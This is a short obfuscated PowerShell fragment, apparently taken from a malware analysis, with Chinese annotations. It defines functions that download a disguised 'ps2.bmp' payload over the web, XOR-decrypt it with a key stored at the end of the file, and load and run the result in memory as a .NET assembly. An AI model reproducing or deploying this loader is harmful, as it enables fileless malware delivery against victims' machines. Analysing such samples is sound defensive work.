 function AA000( $A008, $A009, $A010)
{
$A011 = new-object System.Byte[] $A009
$A012 = $A010. Length
for( $A004 = 0; $A004 -lt $A009; $A004++)
{
$A013 = $A004 % $A012
$A014 = $A008[ $A004] -bxor $A010[ $A013] 解密ps2.bmp
$A011[ $A004] = $A014
}
return $A011
}

function AA001( $A008)
{
$A015 = $A008. Length
$A016 =[ bitconverter]:: ToInt32( $A008, $A015 - 4)
$A009 = $A015 - 4 - $A016
$A010 = new-object System.Byte[] $A016
$A017 = $A015 - 4 - $A016
for( $A004 = 0; $A004 -lt $A016; $A004++)
{
$A018 = $A017 + $A004
$A010[ $A004] = $A008[ $A018]
}
$A007 = AA000 $A008 $A009 $A010
return $A007
}

function AA002()
{
$A007 =( new-object net.webclient). DownloadData( $AAA001) 下载ps2.bmp
return $A007
}

function AA003([ System.Byte[]] $A007)
{
$A019 =[ System.Reflection.Assembly]:: Load( $A007)
$A020 = $A019. EntryPoint
try
{
$A020. Invoke( $A021, $A021) 执行解密后的ps2.bmp
}
catch
{
Exit
}
}